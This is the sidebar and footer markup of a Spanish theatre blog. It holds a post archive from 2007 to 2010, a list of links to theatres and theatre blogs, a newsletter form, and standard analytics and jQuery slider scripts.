<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(149)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(65)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2007/'>
2007
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2007/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2007/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Seguidores</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/2015001893805747253?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwYTBhMGEiByMwYTBhMGEqByNGRkZGRkYyByMwMDAwMDA6ByMwYTBhMGFCByMwYTBhMGFKByMwMDAwMDBSByMwYTBhMGFaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttps://www.butaquesisomnis.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/2015001893805747253?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwYTBhMGEiByMwYTBhMGEqByNGRkZGRkYyByMwMDAwMDA6ByMwYTBhMGFCByMwYTBhMGFKByMwMDAwMDBSByMwYTBhMGFaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttps://www.butaquesisomnis.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Para seguir soñando...</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.almeriateatre.com/'>Almeria Teatre</a></li>
<li><a href='http://www.aat.es/'>Asociación de Autores de Teatro</a></li>
<li><a href='http://www.barts.es/ca/'>Barts</a></li>
<li><a href='http://teatrosiglodeoro.bne.es/es/Presentacion/index.html'>Biblioteca Nacional-Teatro</a></li>
<li><a href='http://www.caet.cat/'>CAET</a></li>
<li><a href='http://www.carlosbe.blogspot.com/'>Carlos Be (Blog)</a></li>
<li><a href='https://blogculturalia.net'>Culturalia (Blog)</a></li>
<li><a href='http://eduardmolner.tumblr.com/'>Eduard Molner (blog)</a></li>
<li><a href='http://elblocdenotesdentoni.blogspot.com/'>El blog del Toni (Blog)</a></li>
<li><a href='http://elmalda.cat'>El Maldà</a></li>
<li><a href='http://elteatroquemegusta.blogspot.com.es/'>El teatro que me gusta (Madrid, Blog)</a></li>
<li><a href='https://entemporadaweb.wordpress.com'>En Temporada (Blog)</a></li>
<li><a href='http://enunentreacto.blogspot.com.es/?m=1'>En un entreacto (Blog)</a></li>
<li><a href='http://entreacte.cat'>Entreacte</a></li>
<li><a href='http://escenadelamemoria.blogspot.com.es'>Escena de la memoria (Blog)</a></li>
<li><a href='http://www.espaidansat.cat/'>Espai Dansa (SAT-Teatre)</a></li>
<li><a href='http://lameva.barcelona.cat/grec/programa'>Festival Grec</a></li>
<li><a href='https://www.firatarrega.cat'>FiraTàrrega</a></li>
<li><a href='http://www.glosasteatrales.wordpress.com/'>Glosas Teatrales (Miguel Pérez Valiente, Blog)</a></li>
<li><a href='http://www.grupbalana.com/'>Grup Balañà</a></li>
<li><a href='https://kritilo.com'>Kritilo (Blog, Madrid)</a></li>
<li><a href='http://labadabadocteatre.es'>La Badabadoc</a></li>
<li><a href='https://ladavalladadorfeu.wordpress.com'>La Davallada d'Orfeu (Blog)</a></li>
<li><a href='http://www.laperla29.cat'>La Perla 29</a></li>
<li><a href='http://www.lavillarroel.cat/'>La Villarroel</a></li>
<li><a href='http://www.libreriayorick.com/teatro/'>Libreria Yorick</a></li>
<li><a href='http://www.teatro.es/inicio'>Ministerio-Teatro</a></li>
<li><a href='http://notesescena.wordpress.com/'>Notes d'escena (blog)</a></li>
<li><a href='https://passiopelteatre.wordpress.com'>Passió pel teatre (blog)</a></li>
<li><a href='http://www.plus-ta.cat'>PlusTA (Blog, Girona)</a></li>
<li><a href='https://proyectoverdanza.com/author/1001danzasx1001personas/'>Projecto Ver Danza (Blog)</a></li>
<li><a href='http://www.recomana.cat/default.asp'>Recomana</a></li>
<li><a href='http://retauledemeravelles.blogspot.com.es'>Retaule de Meravelles (blog)</a></li>
<li><a href='http://rogersimeon.blogspot.com.es'>Roger Simeon</a></li>
<li><a href='http://www.almazen.net/'>Sala Almazen</a></li>
<li><a href='http://www.salabeckett.cat/'>Sala Beckett</a></li>
<li><a href='http://www.salaflyhard.com'>Sala FlyHard</a></li>
<li><a href='http://www.salamuntaner.com/'>Sala Muntaner</a></li>
<li><a href='http://www.sat-teatre.cat/'>SAT-Teatre</a></li>
<li><a href='http://www.somnisdeteatre.com'>Somnis de teatre (Blog)</a></li>
<li><a href='http://wordsarevitamins.blogspot.com/'>Sylvia (Blog)</a></li>
<li><a href='http://www.tantarantana.com/'>Tantarantana Teatre</a></li>
<li><a href='http://www.teatral.net/'>Teatral.net</a></li>
<li><a href='http://www.teatreakademia.cat'>Teatre Akadèmia</a></li>
<li><a href='http://www.teatregoya.cat/'>Teatre Goya</a></li>
<li><a href='https://www.laglevateatre.com'>Teatre La Gleva</a></li>
<li><a href='http://www.llantiol.com/'>Teatre Llantiol</a></li>
<li><a href='http://www.teatrelliure.com/'>Teatre Lliure</a></li>
<li><a href='http://www.tnc.es/'>Teatre Nacional de Catalunya</a></li>
<li><a href='http://www.teatrepoliorama.com/'>Teatre Poliorama</a></li>
<li><a href='http://www.teatredeponent.com/'>Teatre Ponent (Granollers)</a></li>
<li><a href='http://www.teatreromea.com/'>Teatre Romea</a></li>
<li><a href='http://www.teatrevictoria.com/'>Teatre Victòria</a></li>
<li><a href='http://www.teatreneu.com/'>Teatreneu</a></li>
<li><a href='http://teatroland.tumblr.com'>Teatroland (Blog)</a></li>
<li><a href='http://teatrorama.wordpress.com/'>Teatrorama (Blog)</a></li>
<li><a href='http://www.temporada-alta.net'>Temporada Alta</a></li>
<li><a href='http://www.teatregaudibarcelona.com/'>TGB</a></li>
</ul>
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget BlogSearch' data-version='1' id='BlogSearch2'>
<h2 class='title'>BUSCA + ENTRADAS</h2>
<div class='widget-content'>
<div id='BlogSearch2_form'>
<form action='https://www.butaquesisomnis.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>NEWSLETTER</h2>
<div class='widget-content'>
<style>@import url('https://fonts.googleapis.com/css?family=Montserrat:700');@import url('https://fonts.googleapis.com/css?family=Montserrat:400');
.form-preview {
  display: flex;
  flex-direction: column;
  justify-content: center;
  margin-top: 30px;
  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);
  max-width: none;
  border-radius: 6px;
  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);
}
.form-preview,
.form-preview *{
  box-sizing: border-box;
}
.form-preview .preview-heading {
  width: 100%;
}
.form-preview .preview-heading h5{
  margin-top: 0;
  margin-bottom: 0;
}
.form-preview .preview-input-field {
  margin-top: 20px;
  width: 100%;
}
.form-preview .preview-input-field input {
  width: 100%;
  height: 40px;
  border-radius: 6px;
  border: 2px solid #e9e8e8;
  background-color: #fff;
  outline: none;
}
.form-preview .preview-input-field input {
  color: #000000;
  font-family: "Montserrat";
  font-size: 14px;
  font-weight: 400;
  line-height: 20px;
  text-align: center;
}
.form-preview .preview-input-field input::placeholder {
  color: #000000;
  opacity: 1;
}

.form-preview .preview-input-field input:-ms-input-placeholder {
  color: #000000;
}

.form-preview .preview-input-field input::-ms-input-placeholder {
  color: #000000;
}
.form-preview .preview-submit-button {
  margin-top: 10px;
  width: 100%;
}
.form-preview .preview-submit-button button {
  width: 100%;
  height: 40px;
  border: 0;
  border-radius: 6px;
  line-height: 0px;
}
.form-preview .preview-submit-button button:hover {
  cursor: pointer;
}
</style><form data-v-2eba2140="" action="https://api.follow.it/subscription-form/[base64]/8" method="post"><div data-v-2eba2140="" class="form-preview" style="background-color: rgb(255, 255, 255); position: relative;"><div data-v-2eba2140="" class="preview-heading"><h5 data-v-2eba2140="" style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(0, 0, 0); font-size: 16px; text-align: center;">Recibe mis posts por email:</h5></div> <div data-v-2eba2140="" class="preview-input-field"><input data-v-2eba2140="" type="email" name="email" required="required" placeholder="Enter your email" spellcheck="false" style="text-transform: none !important; font-family: Montserrat; font-weight: normal; color: rgb(0, 0, 0); font-size: 14px; text-align: center; background-color: rgb(255, 255, 255);" /></div> <div data-v-2eba2140="" class="preview-submit-button"><button data-v-2eba2140="" type="submit" style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(255, 255, 255); font-size: 16px; text-align: center; background-color: rgb(210, 13, 18);">Subscríbete</button></div></div></form>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-12868066-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-12868066-1');
</script>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>VISITAS</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Blogger Template'>MyBloggerThemes</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


/*! http://responsiveslides.com v1.54 by @viljamis */
(function(c,I,B){c.fn.responsiveSlides=function(l){var a=c.extend({auto:!0,speed:500,timeout:4E3,pager:!1,nav:!1,random:!1,pause:!1,pauseControls:!0,prevText:"Previous",nextText:"Next",maxwidth:"",navContainer:"",manualControls:"",namespace:"rslides",before:c.noop,after:c.noop},l);return this.each(function(){B++;var f=c(this),s,r,t,m,p,q,n=0,e=f.children(),C=e.size(),h=parseFloat(a.speed),D=parseFloat(a.timeout),u=parseFloat(a.maxwidth),g=a.namespace,d=g+B,E=g+"_nav "+d+"_nav",v=g+"_here",j=d+"_on",
w=d+"_s",k=c("<ul class='"+g+"_tabs "+d+"_tabs' />"),x={"float":"left",position:"relative",opacity:1,zIndex:2},y={"float":"none",position:"absolute",opacity:0,zIndex:1},F=function(){var b=(document.body||document.documentElement).style,a="transition";if("string"===typeof b[a])return!0;s=["Moz","Webkit","Khtml","O","ms"];var a=a.charAt(0).toUpperCase()+a.substr(1),c;for(c=0;c<s.length;c++)if("string"===typeof b[s[c]+a])return!0;return!1}(),z=function(b){a.before(b);F?(e.removeClass(j).css(y).eq(b).addClass(j).css(x),
n=b,setTimeout(function(){a.after(b)},h)):e.stop().fadeOut(h,function(){c(this).removeClass(j).css(y).css("opacity",1)}).eq(b).fadeIn(h,function(){c(this).addClass(j).css(x);a.after(b);n=b})};a.random&&(e.sort(function(){return Math.round(Math.random())-0.5}),f.empty().append(e));e.each(function(a){this.id=w+a});f.addClass(g+" "+d);l&&l.maxwidth&&f.css("max-width",u);e.hide().css(y).eq(0).addClass(j).css(x).show();F&&e.show().css({"-webkit-transition":"opacity "+h+"ms ease-in-out","-moz-transition":"opacity "+
h+"ms ease-in-out","-o-transition":"opacity "+h+"ms ease-in-out",transition:"opacity "+h+"ms ease-in-out"});if(1<e.size()){if(D<h+100)return;if(a.pager&&!a.manualControls){var A=[];e.each(function(a){a+=1;A+="<li><a href='#' class='"+w+a+"'>"+a+"</a></li>"});k.append(A);l.navContainer?c(a.navContainer).append(k):f.after(k)}a.manualControls&&(k=c(a.manualControls),k.addClass(g+"_tabs "+d+"_tabs"));(a.pager||a.manualControls)&&k.find("li").each(function(a){c(this).addClass(w+(a+1))});if(a.pager||a.manualControls)q=
k.find("a"),r=function(a){q.closest("li").removeClass(v).eq(a).addClass(v)};a.auto&&(t=function(){p=setInterval(function(){e.stop(!0,!0);var b=n+1<C?n+1:0;(a.pager||a.manualControls)&&r(b);z(b)},D)},t());m=function(){a.auto&&(clearInterval(p),t())};a.pause&&f.hover(function(){clearInterval(p)},function(){m()});if(a.pager||a.manualControls)q.bind("click",function(b){b.preventDefault();a.pauseControls||m();b=q.index(this);n===b||c("."+j).queue("fx").length||(r(b),z(b))}).eq(0).closest("li").addClass(v),
a.pauseControls&&q.hover(function(){clearInterval(p)},function(){m()});if(a.nav){g="<a href='#' class='"+E+" prev'>"+a.prevText+"</a><a href='#' class='"+E+" next'>"+a.nextText+"</a>";l.navContainer?c(a.navContainer).append(g):f.after(g);var d=c("."+d+"_nav"),G=d.filter(".prev");d.bind("click",function(b){b.preventDefault();b=c("."+j);if(!b.queue("fx").length){var d=e.index(b);b=d-1;d=d+1<C?n+1:0;z(c(this)[0]===G[0]?b:d);if(a.pager||a.manualControls)r(c(this)[0]===G[0]?b:d);a.pauseControls||m()}});
a.pauseControls&&d.hover(function(){clearInterval(p)},function(){m()})}}if("undefined"===typeof document.body.style.maxWidth&&l.maxwidth){var H=function(){f.css("width","100%");f.width()>u&&f.css("width",u)};H();c(I).bind("resize",function(){H()})}})}})(jQuery,this,0);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

$(function() {
    $(".sora-slide #rslides2").responsiveSlides({
  auto: true,             // Boolean: Animate automatically, true or false
  speed: 1000,            // Integer: Speed of the transition, in milliseconds
  timeout: 3000,          // Integer: Time between slide transitions, in milliseconds
  nav: true,             // Boolean: Show navigation, true or false
  pause: true,           // Boolean: Pause on hover, true or false
  prevText: "",   // String: Text for the "previous" button
  nextText: "",       // String: Text for the "next" button
  navContainer: ".sora-slide #rslides2",       // Selector: Where controls should be appended to, default is after the 'ul'
  });
 });

